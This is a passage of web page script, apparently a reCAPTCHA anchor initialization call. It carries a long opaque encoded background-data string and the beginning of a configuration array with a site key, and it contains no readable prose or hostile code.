      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CocOqwqrCjQ1xZsKhwqjCrSTCgxI9w7FkwrHDrsOYEStVw7oZwqLDucOWw4FEBVTDk8ONDsO3NcKdPE4EQwc6BsOPw4oJFAPCrsKuXcKLWMKcwqbCisOowqptP8KfMcKEM2Bma8KpesKwBsKsw4o9D8O1wqfDpMOlcEvDi0HDosKuPsKFwoI7w6jDiMOyw57CmcKqBV/DtMO4DVLDoMK2w5DCgcKgXWLCmcK9b8KtwrgXwrrCkcKeZQXCqF1oesKXworCoBzCt1hjdXLDpcOSW3HCtFDClcOnOTkiGF/DkQLCmcKYbQjDuXHDk8OuWMO4w54Kw7jDtMOCwpFww5HDlRFNwq/CvAzCpCvDk8OKw48+WDTCucKrw7HCnxvDksKbFcOTwqYWPMOIFVXCosKEwqHDiFzDk2d0woFvIV0iZn8nwpsUwoXCs31aPcKpw4p0VcK8w7HChsO5wrrDrQx3wrY0w6Muw6FyRAPDozUeKsK8wozDiCvDoQVtK2PCvcO3J8OAw5vDjVLCvmlCw74Dwr/[base64]/DrMK2wpgew4gyT3Mawq4yOnVKQMKfwoHDlAjCkMOoDMONwoJnwqTDvyZawrvDuMKewoJIFsOGXcKjwp9tw5DDgcKkPcK8IjkAw5AnwrLCs8O1MMOjwrPCmcKuwq7CvxYIHMKIw5gSVCR3wq/CiAPDpjLCksKpSEjChQ7CjcKvKSdOcRMRYMKOw6R/wqV0PTfDoWZNw5vClipzwpTCpjnDpMO3ZwxmwpQKfE4Sw5xgWcKxbsKXw6pSEsOEER7Cr153IgHDh8O5D8KsXHcrUAjDvsO7K0jCv0PDllDDnl0OwofDi8OufMOYw77DsMK2w4LDtnEKwoLCnznDuAPCrzpBw7cLw4jDrMOlwqPDu8O9asKLw7vDnsOow6zDrX5rQz/CmcKqZsOpw5xZVHZbw4N7ExXDrsOjw47DtMO5G3/Crh7DsmDCpMOWwqJXbHHDt8OFw55yw7HDqBkFAMKtw4skcSPDkFdoworCl8O5FsK3TcK1w6g4fMOdw7vDsMOww5ZAVMK9w7bDhS5sSsKtwq/[base64]/[base64]/CnAHCmMOFRWjDgFfCuz5tw4XDrG1yKsKHw5bCj3TCvlRPw5kNwqHCq2HCoxDDqUnDtcKMKsKuw5BTUsKlOHLCvsO4wpjDqVgHYcO+wozDoC/Csk1ZZMKSVlPCncKRXCjDsBfCncKYTMOBwqpYDAPCtjvCuxdGw4vDjgfDp8OgwqgsFjB/XAlHLQggMsOmw54ecXHClsOAw5TDhsO+wrbDl2LDgsKkw6/DqsOWw6wNeGzDnGgHw6vDsMOWFMK9w4fDoifCtXQTw54TwrpAY8OEwq/ClcKjQxc0eR7DoRUPwofDoMKYwqV8ZSnDoHYOw6QubcOBwpLCsn8+w45UY8OgwrkpwrgGeg1BwqwTBSQtJhvCscOBw58cw77ClndECMKIdsKywoFnOBjCuz4Kw5I7O8OCwpRvNmrDpMO7wqcAY34RwrXCtGsbIlQ8wpRhe8KMU8O/FHJ3V8OIHw7Dui/CrwEiNB57fsOow4TCh2JEw4wkDGE6woNSRnnCjiDCtcOqbGZ0ZsOqA8Opwr4QwoPCkcKVUEtMw4PChH9Qwo0vN8OzTj4GShkicsKOw4vDt8OowqzCrMOIw7FZwoRgQjPDqsK9QG/[base64]/ITwYIQA6QcOcUgsREMOdfsONPl43asKzw7PCgsO6wr/[base64]/eMKTwq0JwpvDgTXCryvDtzrDpcKPwqnCi8O/Zwg4cMONw47DrcOpw5TDucOHL3nCmEzDn8O1WMKiw55/wp/CnsOOwoZ4w4BDZSlWw6/Dj8OYI8OPwp5dwpDDvSTCjx3CgMK7w43Dv8OUa8OCwpE1wq/ClcOxwo9zwrrDnynDpx3DlUYLwqTCrEHCnhNcXsKNasObw5IOw4rDssOzE8KlJgcuf8OxwrrCq8Opw7LDucOCw6DCicK2ZsK2SxHDk0bDm8Oyw6/Cv8O/w4jDl8KPHcO0wp4aFF5HE3LDkMOYHMOIwolSw7Yyw6bDksKgw4wUwqbCm8KQVsOKw4Zsw6olSsO9UwbDuHfCsFdyw4DCrcKSOSPDlnEUO1HChMOQQsOlwo98w4PDqMOuPnVIfsOiOEMxU8O+XyHDmXkww5HDsVRswpzCnyTCvyUdwqkAwqzCpsOOwozClz4/e8ORf8KkajsGbTrDh03CvMKjwoPCpShqw5bDrsKxA8KAPMOxW8KGwq7Cm0vDvsO/w6liw69pwr/CsATCvB8NFMOKw73Cr8OVwoMFaMK6wpXCr8O3bzXDjj/DsWbDvUINemPDg8Oew4t/OXjDnX8oL3gOwrtuw6vChT1ZTsK+w4JUeMKQZgFpw5MHacKxw40MwqxwEGZOasOcwrlHXWrDlsOhDMKuw4h+A8OZwqtTaETDtADCmR3DoFDDhmZAw7Rzd8OWwoFmwpglcV7CmsOtDMKew4HDul/[base64]/DuQHDj8KrOcKgYSrDkcOvw4nCqj3Drh0Ow4NBwp7CvMOoKsKdRMKKfsOFwpoDw4FjwoURwpAcw7rDin3Dr8KvworDqMKDw5TCgsOow7ldeSPDvnYsw4AYBsKFwrldWMKmegNZwqg3wq10wqXDoEbDgw/Dgm/DunQ6BwFxacOufAzCrcK4wo9UFcO9B8Oiw5nCumTCvsOFacKhwoALwrYFQDpEw7YWwrMVGsKqRsOObxdtwozDtMKLwoXCusOkUsOUw4HDksK/X8KaAk3DmwjDvQ7DvlfDscO8woXDscOUw4jClTlAOR4kcMKlw5zCiwpSwq5ETiHDgRPDv8OSwqzCohzDuB7ClcKWw7HDgMKjwo3DkCkGQMOibsKYHS/Cki/Dp37DoMOqbRjCkQdtwoxSw7LCosKcTn1Hwr0iw4nDnHzCgHPDkA3DusOPQwTDqUVvI0sFw4FIw77CmcOFUBRow4ALT3gjYE87QibDusK8w6HCqlvDl1IXODdhw7HDnWjDsBjDn8OnB0PCrcO3Yh3CqMKVET0YAwwrJitGZ3vDgSAKwpRjwpdWCcK9dMOCwq/DsU1dEcOjRXjCgsKSwoHChcKxwqrDtcOqw5/DmyTDtMOjGMKkwrRsw6fCt2/DmnHDj1Amw7dLTcOdME7DjMKzw4RjWcKpNhPCuxMyw7nDrsOMb8KEwoQ/CMOPw6dbYsOlw7xhBMKGJMK7ZyZvw5PDkyHDtMOXLMKGwp3CmcOQwptAw6jCs07CocOgw5nCmULDmMKnwqxswpvDjxBew7lIAWfDnsKawojCiRY4asOJa8KvCjh0MkLDgcKCw6HCgcKqwrpOwoHDhMO2FDk2wqTCl0/CqsK7wpw1P8KgwrHDsMKlMV/[base64]/DicOeYMOFFTBnw7nCog0swqMlYsOxL0HDj8KMw6dnwq/Cj8KdWsORw5o2GcKdL8Oew6kxw78Bw6zCr8Odw7opw6bCmsOawrfCmMOcRsONw4w2EllyGcO6e0PCvT/CshTDscKWQ3wXwpxsw7MPw5PCiw9Pw7DCn8KlwqktAcOSwrHDrjgKwpp2e3LChXkdw75yGAF2cinCpQ9/PEhlwplIw7drw6zClsOhw5XDjnnDpBVmw4fClUhwSBLCocOeWjI7w5VqSVLCs8O9woTDgFnDkcOEwoZ9w6DDksOKOcKlw4Mgw6HDmcOEWMK1JcKNw6/CtgHCqMOgIsKuwpZyw4gaeMOmw7YvwpYrw6jDvx7DlG3CqzZzZMKlEsKfKcKVw5EiQW8qPMK3cg/Cmw09IcO6wqE9GwA6w6/DtXHCrcOIWMKywoLCtn7DhcOiwq7CjGorw7HCtEzDksODw7F0cMKzNcO1w6/CrkNXCcKZw4E4DsOBw6VVwoJhFG12wqDClcOvwrAsDcKPw7PCvxFqYsOBw4AqCcKSwrFWBsO7wrnCr1HCgMOsYsOcM0HDmRU7w57Dv0nDnl4Mw4YgeA9DKh96w4MVUxt2wrPDsCtSYsOBf8KnIzl9Cg/DpcKMwq4QwqfDk2BEwq/[base64]/[base64]/w4XCvHHDmT/DusOWwrEFagFGw4o+EsOkW8Oaw7XCpFzDoDLCmy/CjcO5w7nDssOJY8OpFsOgwrlPwpIYMmNmecOKPcOywrk0SXBMPkwhTsKnG3ZmdS7Ch8KQwo8Ow4EbBTvDicOoXcOTKsKJw6XDl8KRPnozw6HDqA90woIcC8KOXsK/[base64]/CnXnDlMOhwqHDpxXCjcOzWMOeZkoUBFzDjTLCtMKHU8KjCcKYJG1aVzpIw5gDw53ChcKTLMOPI8Obw6VZdSZtwpd+FyPDhDUAc3zCgiPCjcKrwr3DgMO1w4d9ek/Dn8Kgw47DoyMrwpwlAcKiw7LCiynDlywTCcOyw6R8HnAbWsO+L8ODXSjDug/[base64]/w78Vf8KcIMOsDh7Di1oIw4/[base64]/[base64]/QMKiB8OTw6nCksOQSU5NLSHDql/CgSvCj8KfXMOMwrTCl8O1HQ1FPw3CkzwkIhRYDsKyw7s3wpg5Zik8E8OJwo0SV8O6wrdVGsO/[base64]/w4zDjsOHw6g/[base64]/Dh8OdwoPDrg4eSsOxdjjCrzjDssKwP0Z8woNnFV7Cr2YRw7vDijDDo8KJXznCgMONw4omDsOqWMOPPTXDkw0OwqrCmRLCmcKlwq7DlcKqPho8wrBbwq0sN8KRUMOnwpPCvjhaw4PDkmhNw6/Dl1/CoF4iwpZZWMORTsK7wq0wMx/Dsx8DCMK1EHDDhsKxw4JGwoxsw6ohw4DDosKcw43Dm3XChGldIMO9TnZgTmDDnUx+wo7CixbCrcOkAgV+wo43JWtOw4TDlsOoLmjClWAHbMOFAMKxN8KobsOcwpF9wrXCtCE2PmrDlSTDt3/Cv35GT8K7woVOF8OXD0cMw4/DmsK7JgQRf8OFeMKYwozCrH/CmS8vOFNtwoHCl2XDk3DCh1pBAwViw4DCl2/[base64]/IRbCjWvDvsKHMMOWCsKuaVLDkjHDlznDoBFrwpArA8OmeMONwr7CvmgPVVjCqsK2PBF/w7Yswq8ow6w4ZSw2wpE4P0zCunPCrVldwqnCt8KXw4JEw77DrMKnY3QwcsKEXMOkw6VOVsOmw4ZyV2Idw7TCoHEhaMOdAMKgK8OHwoc/S8Kgw4zCoSoMBz8FWcOkMcONw7ESK0LDtlE4IsOjwqfClwPDmzwiwrPDlB7DjMKCw6nDnQsoX2BwJcOZwqdNDMKLwrHDs8K3wpfDiQU5w6x9NnIvGsOrw7vCrXZ3V8OnwqHClnRoAGzCtxgMAMObKcKxDTHDvcOjYcKQwowdwpbDuSDDkyR0FSlgKVLDhcO+GU/[base64]/w57DumIYBU4lWFMTw41nwpF/w4YLNcOTQ8OuUMKPXFwsbD7CvVAVecKuYUk1wqPChSBEwo/[base64]/DkMK/w7HDvsK0e3vDs1cdT8KAC1LDkcOMw7kzw7Z4KxIJXMKJFMK0w6LDuMOiw6jClsKnw7zCjGHDicOiw51ZFDDCgxLCncKhb8KVw6nDplwbw47Ds2xWwpbDj1jCszswUMK6wr9aw6RRwoHClMO0w5HCsElyYCvDp8OgfF9XesKBw7AwEGrCj8OKwr/CrQJAw6svUx0TwoNew5nCgsKAwr0iwqHCh8KtwpBAwpUaw4JCMGfDhExmIj1+w4k9eFF1JMKbwpvDpilJSCgcwrTDp8OcMAEJRAYEwrTDn8Kjw6/[base64]/Dr8Obw7UjEifCpzoLwrkdw7zDmcOmwqYYFlZWwocwwqjCujjClsOCwqEiwqp6w4U2MMO+w6/[base64]/DvCJvw7YwJ8OHwrbDp8OwfcOvdcOVbDPCnsK1RsK1w49Pw7YPClsCKsKywrfCijvDhFzDshXDsMOgwrIvwrd8woTDtGRfKgN3wrwVLzDCkxZDfUPCvkrCqm5XGUE3L3nCgMOSN8OpTcOjw73Ckj/DusKYEMOdw4ZFYsOZGlHCp8K5JGV8EcKfAlDDrcO7YiXClcKVw4rDi8OFLcKKHsKgVnBIGhbDl8KLHj/CqMKZw4fCpsOqW2TChyobLcKnJVrDvcOZw48oCcKzwrVlK8KrBsKxwqfCocKIw7PCicOBw7wLdcKaw7ZhIwA9wrLCksO1BghNSAVFwrEhwoMxWsKQRMOlw6JfZ8OHwrQ/w5Mmwo7Chltbw5l6w4k9B1gtwrHClmZEZ8OFw5xxwpkOw4VJMMOBw6vDm8K0w4c1ecOpJkPDowHDlsO1w5zDhWrCoHjDqcKMw5vCvjfDhwTDih/Cs8ObwojCj8OYD8KNw7w5Z8OhZsKnN8OkJ8K1w5sXw6RDw7DDocKcwqVLSMKFw53DuDlOYcKuw7h4wpEyw51nwq5lTsKXVMOUB8OvJ0gkdUR3eCPDkgPDnMKcOMOcwq1PMwkHPMOUw6vCr2nDqVh0WcKVw7/CtcO1w6DDn8K9NsOaw6/DpQvCqsOGwpPCvXEPD8KZwoJOwqBgwqh1wqFOwqwuw5wqIG5jH8KFb8K3w4d3TsO3worDjcKcw6bDmsK4AsKxIhLDqMKfUyJdCsO9WhTCtcKieMO3LRV1JcOIAHMEwrvDojIHVcKmw6Yrw73CncOQw7/CmsKYw77CiinCr2DCkcKTBSYCSjUGw4rCoRPDjhrClHDCpsKpwoEywrwJw7ZOdG5YXCTClmt2wrUMwpcPw4HChCDCgDbDt8K6T0x6wq/Cp8O1w4HCgljCkMKaWsKVw65swoxZRR5ZVsKNw4HDtsObwr/Cg8KRGMOYTxPCkzhGwr7CrcOiO8KowotIwqJWI8Otw612XGTCnMO3wqhfYcKyPRrCr8O6eSxwdVU/anrCum9ZGF3Du8K8CVExTcOpSMKyw5LCj0DDkMOUw4I3w5rCqxLCmMKIL3fDkMOwXcOKUn3DqWXChHxfwoE1w5J5woLDiFbDrMO2BSfCmsOMDVbDkCnDlEs/w57DnxgDwosvw7PCtUQzw5wDZMKuGMKiwonDiDY8w5nDn8O2RMOVw4JRwqEbw5zCl2E0YGPDokLDrcKrw4jCsAHDs15pNBp6KcOxwo1Wwp7CuMKSw67DpX/[base64]/w7HCrsOZXwHCnD/[base64]/CgsOMLcO9JcK6wqbCh8Ovw4d9LsOqw4FaW2vCu8KiAiPDvzd6Ih3DqsKBw7fDtMKMwoh9woPDr8Kiw4RbwqF9w78Dw53ClgJFw4MQw4gUw7w/ZcKwUMKhOMK4w4oTCsKlwqNVcMOuw6c+wo9Qwr4ew7XDgcOED8OJw4TCsTgqw75qw7MRaDZYw5/CgsKFwoTDokTCi8OrFMOFw7QyAcKCwqJbUD/[base64]/CqsO4BcO4w45OfxPDtj/[base64]/CjcO+Q2ESEHLDj2vDrw55wqlkEsOjCWpWR8Oow7PCrmNdw6RCwqjCkAx0wqHDoE04fQbCrMOIwq45e8O6w4HChMO4wpp6B2zCuU49H1oDPsOgAV1dR3jCv8KZUD52YEtsw7zCu8O9wqnDusOrdlNKLsKCwrh/wp8Xw6nDjMK/HzjDoRl4c8OTQjLCo8KCIgTDgsOYP8KXwrxIw4HDg0jDoQzCvDrCnSLChE/DosOvKDUywpB/w5A4UcKBQcKwZDtcGE/CtSfDvD/DtlrDmmnDoMKvwpd8wrnCgMKXT0vDjA3DiMKGPynDiF/DtsKQwqo/[base64]/w4h9FSZ3JxPDk2JqwonDocOyKyjDsMOhGBRgecOww7TDssKuw5/CqxPCocOsAn3CpsOzw6g4wqDCvBPCssKEA8OBw5QiLUIJwrvCqhZUTRjDgB9mbR4Uw7kMw6rDhsKBw60hOgYXBholwojDj2jCvkY/HcOVIHPDnsKnNTHCuR/CscOBHxFDYcObw63DpBVsw63CnMO9K8ORw6XDrcK/[base64]/DksOKEX94wohGJcKDRg1MDVzCmDlYTCIOwrcNXRpUWG0jZXp1WSoHw5BBEkfCjcK9ZMOAwpHCrCzDrMOpQMODdHolwpbDscK9UkUIwr43YcKUw6/CmS/CiMKEaVTCksK4w6TDisOfw6M6wrzCpMOAVz4dw6zDiFrChiHDv3oLYmcEZlJswoHCqcOUwr8Mw4TCkMK/cXvCu8KRAjfCnlbCljzDk31Jw6cpwrHCtDJXwpnCpg4WZHbCugdLQ2HCrkIDw5rCtcKUFsO1w5nDqMOmGMKOf8KHw6RRwpB+wrjClWPCjgMCw5XCiVYcw6vCtzjDpMK1DMOXVSpdNcOFfyIgwrrDocOkw4VxGsK1fjzDjxjDlGjDg8KhBQdvb8OXw5PCih/CkMO3wqvCnUNhUX3CoMOaw6zCs8OfwpTCvR1oworDisOVwqlzwqYxw4AARlp4w7/[base64]/DuXnCtCNLw5N/wqICDS/ChXrCnWEXF8OEw6MkdX3CssO3OsK0FsKIHsKoHsOdwprDmUDCsw7DtH9MMcKSSsO/[base64]/GsKiM8KkwrEZw67DjMKhbcKTw6Mrw4wbw7Vxc3rDuxhFwpUVw58awpnDj8OMKsOKwp7DjigDw64oQsO+Z0bCmw8Uw7YzIhkww5TCt35VXsKnc8OGfMKuUsK9S1zCjiTDs8OAEcKoCArCo1zCg8KwUcOZw5FPU8Kge8KVw7/ClMOnwooNR8OtwqLDhQnDhsOrwp/Du8ODFmg5GSzDlWTDoQkRL8KkHivDiMKkw6s3FioCwpXCjMO2eSjClFZdw43CtjhceMKQX8OEwopkw5NTaCY+wpDChgXCnMKcGEYhUjkGCk/[base64]/G2nDvydgwpzDrsO0EXbCvkfDpMOwEMKbC8KsUMKsw5vCmlAhwrtAwpjDoGvCl8OmEcO3w4/DkMO0w4cqwrpcw4ANPzfCvMOoFsKBE8KRBn7DhHrDm8KRw5XCr1M9wo5Tw7fCuMO/wo5awoXCoMKPfcKyAsKnFcKNE2rChEckwoPDiVMXUQ7CkMOAY0sHFMOAKMKIw49hWHnDjsO9B8KCLwTDj2TDlMKKw4DCpE5HwpUawoN2w53Drg/CgMK/GU0swqgcw7/DjsK6wrnDlcO9wr9+wqjCkcKIw6DDlMKkwp/DuhrClCEUeC4xwqDDjcO2w7gdSXgdUh7CnyAUJMK5w4o8w4DDhcKNw6jDo8Khw4A2w6E6JMKnwqcZw49/A8Orwr/CqHrCscOyw5HDpsOdPsOabcONwr9cIsOuVMOPDGDCj8K4w4PDmhrCiMKMwrUnwrfCj8K/[base64]/CsgnDqcO7w7PDn8O7wp50wqlla8KjwpzCiMOmJcOHAMKpwoXDo8KgZ3bCth3Cq1/ClMOvwrpYCGMdGsOPwploHcOYwovChcO2egPCpsOmW8Olw7nCsMKyQsO9LwgSABvCr8OpacKdSXpGw7vCty84FMOVHlZDwoXCmcKPU2PCgsOuw6RnBcOOd8OLwpkQw6hfJ8Kfw6UVGF1eRScvaATDk8KwFcKcGnXDj8KBA8KsR3o4wrzCqMOsRsOfJDzDtsONw5U/D8K8w6Nmw6c+TRBvNsK5FG3CiznClcO0KMOwLjPCn8OywrdiwoQWwrTDsMKdwrvDmUZZw4sKwqt/[base64]/CqMOndjwZGkvDkcKiMBTCkcORw5fDtCTDtC0IUMKAw5d5w6rDjSw6wo7Di0krAcOZw4hZw4F3w7c5NcKMdcKmJsO/YMKmwoZewqd9w4cIAsO9AMOBV8OXw4jCscOzwr/[base64]/woDDvcK/ZcOow5bDkMOUw6A8OMOLw5PDs8OEKsO1wpB6RcOTVRnDncO5w5bCoTtBw7PDiMKIO3bDoUPCoMKCw6dJwpkuCsKAwo1hPsOSJA7DncKkRwzCklDCmDNjf8KZTQ3Diw/[base64]/[base64]/[base64]/[base64]/DoEMGIcKpwpYHw7ACMy/Cu2dGZmkNEC7CmmViTAXDtiXDtVtbw6TDs2t4w5bCv8KxakRQw7nCjMKJw5xDw4M7w7x6esOjwr7CjALDjF/CvlF+w7HDnU7DpMKgwoA2wqIrSMKewozClsOjwrV9w4lWw7rDjUjCrAN/GyzCjcKTwoLChcK1McKbw4TCpyXCmsOSSMK5RVMHw7DDtsOze1dwZsKYempFwp96w7kfwpYJCcOjLX/[base64]/DpQXDjWHDukjDpMOpw51xw742BEALGMKQwqHCiQfCmcKIwpvCiTBzNWtdFgrDimULw5DDmnY9wr9yMgfCgMKuw73ChsOCbVnDuwbCssOaTcO6ZlN3wq/DisOLw5/Cl08dXsOHEsOSw4DCkVrCqDjDpUPCrhDCsnxeIMK1LVtSJSoswpASJMKDwrQsV8KwN0oQX0TDuyvCiMKULgHCjSoeBMKMKEjDo8OFdnDDo8OzEsOZAAB9w4zDgsOWJjfCosO4LHDDl1oTwqVnwpwxwoQ0wogCwoEFWi/DtlXDgMKQDAlKYwXCqsKTw6oGHw3DrsOualnDqgTDpcKIcMKNDcKnLsO/w4Vyw7rDlVbChD3DpjgewqnCm8KAQF91w7MoOcOWEcKSwqF5QMOrZEdpRjBFwo0ySCDCgRnClsOQWHXCusOHwq7DjsKJAx4Yw73DjMKKw5LCrXnCoQULQzNtJsO3GMO5KsOtY8KzwoBBwpvCs8OsMMKafgDDtR8ZwqpmDcKRw5/[base64]/T8KJwqzDoMO8QsKqO03DmB5cwpnCuEHDocKzw6E7NMKhw4bDghQ7PgfDqRBoSUbCmWVuw5/CqsOYw7xjVB48O8OpwpjDrMOLaMKzw6BUwoIpfcOCw741U8K6JnAnN0xzworCvcO/wrfCqsOgHx8wwrUHAMKVPgrCmzDCo8Ksw45XEHoCw4hTwq9HKsOpH8OIw5oDYlxLXD/CisOzTsOgIMKrUsOUw4chwr8pw5fCiMKHw5gLPmTCscKiw44LATfDoMKEw4TCicOtwqhHwqZMRnDDjwzCjxnCiMOGwpXCrBIFUMKUwpbDp3RIDznCgwQdwqRqIsKDRHh/[base64]/Cp8OpwoI9wqFePUHDuMO5PCwQwpTCtxnCsF3Dp2Q7HQl7wrDDpHEeLmLCkGbDrMOeNB1yw7U/PRA5NsKvWsO5bQbDpiLDuMKywrQJwr52Tw5cw4Y0w6nCkiDCqzwFHcOSelo3wpIUU8KYMMO+w6LCkwpMwql1w6PCllPCkW3DtMOSFnrDkWPCjUdNwqALdy7DkMK/[base64]/DmknDgcOyw4rCtV5gwqfDgcOSw4XDocO7bMOnA3TCm8K/wrLCpsOrwoRhwrjChS4idEhzw5/Du8K3IhoKTMKnw7xcTWHDs8OdHFzDt0RrwoJswrpiw5wSDgEPwrzDoMKQQhXDhD4Iw6XCoiN7f8K6w5jCvMOyw4R9w4spcMO7ESjCjmHDnRAbDMK5w7AYw4bDn3Vqw6RlZcKTw5DCmMKAIC7DqltywrfCkhpewqh6N2rDoCDDgMK/w53Csz3CmG/DihxaasKXwrzCr8K3w5zCqjAgw5vDmMOcRCTCm8Knw6vChsOCSjYbwozCiS4hLAoYw53DhsKNw5nCmWhzBl3DpgrDjcKjIcKCInBmw4/Ct8K6DMKIwrBnw6w+w6jCgVfClWI9PibDsMK8YMK+w7wRw4rDpVLDtnU3w6jCj1DCtMKNJnZ0Ml1GdGzDjWBgwp7Cl3TDrcOCwq/Dgi/DtsOAZcKWwqTCj8OkEMO2ES3DhiEsfsKyY03DqcKsY8KPC8K6w6PCpsKQwrQgwqbCuUbCsg1fQ1l6cErDq0/[base64]/Ck8O/wqRFSMObwr9mw6XCsndWw4VdZW9NDsOBwp1xwobClcKOw7RbLMKUO8KNZ8O2YlBcw6grw5LCkMOMw73DsR3CvGA3PHkOw6/CuyQ9w699HMKDwpVQQsOgNwVRaV8rcsKHwqTCjn1RJcKZw5FQRcOTX8KiwqXDtUAGw5HCncKMwotrw7MbYsOJwpTDgRHCpMKTwp/DtsOyQcOYcgrDgBfCogHDj8KjwrHCrcOmwoNqwo41w77Dm1bCpcOswobCnFTDhMKIJ0N4wrszw51nfcKrwrgpUMK/w4bDqw7Ds1fDgwonw6UuwrLDjxPDm8KjWsO4wovCqcKpw4UUbxrDol9+wpkuwopNwo9qw7hTHsKqWTHCscORwoPCkMKoRmprw6dXShdVw5DDh0PCmCEtfcOeClPDiF7DocK2wqDDmiYWw77CisKpw6oOSsOmw73DhxPDhQ7DmRAlwqzDnmzDmHoJA8OlM8KGwr/[base64]/[base64]/CusKsw4xXw65vwpDDk8OtQ8OGJyLCg8K2woA5w65ww6FLw69Hw4EAwr1cwoc4AVgEw5cALjYPVSnDsmJqw4TCisK/wqbCnsODesOCF8Ktw7ZDwqU+bXLCjmUNGFBcwo7DrSxAw4DDh8Ouwr8AAgEGwpjCmcK1ESzCq8K0WsKbEi7CsVlSL23Dm8OpSVJdX8KzKGXDnMKqLMK9ZA3Ds3Mtw5nDncO+FMODwo3DkzXCuMKzVGfCllR/w5dUwooCwqsGdMKIL0QRFBoSw5sOAifDr8KUe8O5w6LDucKIwpdKAAzDslnCpXtpe0/Dh8OAM8KgwocBVsK+H8KmacK6woMweSkPdjfCgcK1w68owp3CscKMwphrwoF5w4pLMMKaw6EcRcKYw6A6BW/DnF1kLC3Cv0vCkFkHw5PDjE3DkMKcw7DDgQgQc8O3Tk8rLcO+dcOZw5TCkcOzw58Gw5jCmMOTTXXCjUVmwqjDqXAkZ8KSwpsFwpfDsx3DnlF9VGAaw47DhsOaw59Zwrk/[base64]/ChR/Dq2/Dh8KAZBHDiMK3E8OzwqrDn8O6dsOHHcKOw6EIJFsDwpXDl2XCnMK9w6XDlRHCg3bDhwUCw6/[base64]/Ch8Khw4V8wohAClQRw7XDv8OKDsKAWCbDvMO5w4nCmsKgw4fDgcK0wqvCjS/[base64]/[base64]/Cp2nChsK5P3JTw6VBUTTCkg3DkjDCh8OrFRR3w4fDkVLCvcOGw5rDvsKcLT9LVMKawrHCgTvCssKNFUkFw6Ygwr/ChlvDij88EcOvw63CgMOZEn3DgMKSZj/DhsONbQLDu8OfHAvDgkc4LcOuT8O/wqnDkcKEworCk3/DocKrwrtAc8OfwoFbwrnCtEfCmiPDocOAByzDuiDDl8OWLnrCtMOnwq3CqlkaM8O3YSrClsKNQsKOUsKZw7klwrJRwo/CgMK5wrzCqcKaw5ohwprCjsOawrHDsUnDi1hoXAV3bjh2w6BaD8OJwopQwoLDi1chDnDCjXYsw5k4wo1rw4zDsC/Dg1NHw6zCl0s9wpjDgQrDoGhhwosEw7gOw4w5YSLCvcK4ccOAwrrChsOdwo57wqtWLDhaVDpEW07CsT0Gf8Kfw5jClQYGCwfCqx8edcO2w5/ChsOnNsOTw4Jlwqskwr3CizRbw6ZsNDpiWwxWEcOzV8OJwoB4wp3DtcKdwo19KMKMwoVvCMOUwpIHLQ4FwrVsw5nCi8OgJsKfwqjCusO/wr/CqMKwf0U2SijCoSJSCsO/[base64]/DgsOZN0DDuBrCvMOvJMKEw4vCncOZw64Sw6nDiErCiGw0VE1Ew7rDrDzDjsOgw7HCksKqa8Khw70vZw1IwrF1Fx5XUyBTBcKtMgPDhsK/UCI6w5Qrw5/Di8KtacKfXWXCkWpzw74BK3zCrS4nbsKJwprDjm/DiV8kX8Koehhww5TDr1gAwoRpasKRw7vCo8OyP8KEw7HDg2jDoEh0w7lzw4LDoMOWw65UEMKewovDlMK3w6BrLsKRdcKkI0PCkWLCnsOCwqY0TcOULMOqw605DMObw6PCsGFzw5HDsDnCnB0QNnxwwr4NOcK0w4XDgwnDkcKMwpDCiAMZCMOBWsOtMC3DojnCi0M/[base64]/wprDpi8mBcOnb28aGcOVFCXCv8OHeMKcOMKfKEvCjhfCr8K/Pg4wVlVOwo0gQnNow6zClQLCuT/[base64]/[base64]/DnnPCkDsYb8OjaMKiEQbDgMOZwotBw7k6fx7CqyTCm8KCwq/[base64]/IsK6wpNiwpvCl8KtEMOIBVLCqCgFW8Kxw5w+wrFsw5t/w719wqTChHFSf8KxGMOpwoAHw5DDnMKJAsK0RX3DuMK/w6/ClsKwwoIjKsKGwrbDnhwdAMKEwrA7cltmasKcwr9PE1RKwp09woBHwp7Du8K1w6Fow7Jbw77CiiVbcsKaw7rDlcKpw5bDkSzCvcKFLVYJw749KMKkw61WCHfCmVDCnEY8wpPDhwrDhQ3Cg8ORSsO6woV/wpXDkFzCmFvCuMK5fxPCu8Old8K8wpzDjGtie0HCsMOTS2bCj049w7nDp8K+f2PDucO/wpEuwokJJcKZcMKnfynCp3LClR4Iw5ZFblnCmMKIw5/Cs8OGw5LCosOHw6wFwqlGwoDChMKTwr3Cq8OowpMCw4TCnVHCozllwpPDksKAw6/DocOfwpjDncK/J0LCiMKrU10RbMKIL8KkHynCvcKUwrNvw6/CucOuwrPDhA5CUMKFQMK0wqrCo8O+NRfCu0B8w6/[base64]/CpsKtwqvDmj03RAx3wqktK8K9w7s+UsOQw6Nkwr5TXcO/BxBOwrvDuMKHCMOTw7RPaz7CggTDjTzDqHNHeS7CsVbDpsOObhwow5d8wpvCqW5fYWQgZsKANSfCv8OiOMOOw5JyYcOXwokmw6bDtMKWw5EPw6sDw74vfsKAw50LLUbDnChzwpIaw5/[base64]/Ckk/ChMKcw5sLw4hqw4lUZ185DDNywrzCvD7DsFV0Zmlsw443IlMFPMK+IldvwrUZFCBbwqArLMOCQMKUeivClz/DlMKOw4PCrUbCpMOmCxUoBmTCn8Klw6vCtsKoRcORKsOTw6rDt3zDqsKBXm7Cp8KiX8OSwqTDn8OLdAPCh3TCo3nDvMKATMO/ZsO3ecOJwpIxUcOtw7zCiMKqYHTCi3F8w7TCinsFw5Fpw4/DsMODw44zMsK1woTDg3DCrVDDnsK9MhpMecOtw6/Dg8KYFjd0w4zCjsKwwoBoN8Kjw5/[base64]/[base64]/[base64]/[base64]/ZMKLwovCu8K+w5IiEcONw7PDo8K6U8KMATLDjsKhwrrDuT/DkBrDr8KnwqPCusO1RsObwozCtMOwfGTCvnTDsTbCmMO7woBAwr/DqBQjw55/w6tKDcKsw4rCrUnDk8KMOcKiJCAFGsKABVbCucOwGGZwC8OEdsKgw4ZGwozCoU5jGMO6wqo0dxTDl8Kgw6zDgcKHwrp8wrHCgEMrdsKBw5NoZGbDtMKGW8KAwrzDs8K/[base64]/CjcOiwrTCjFvCicOOw4wvD8OjbkBRFRVkw4TDoFnCksOAecK3wo5Sw68jw7FsciLCtUtx\x22],null,[\x22conf\x22,null,\x226Ld9Q9ElAAAAAMDcO2CAYzJ214eRja9d-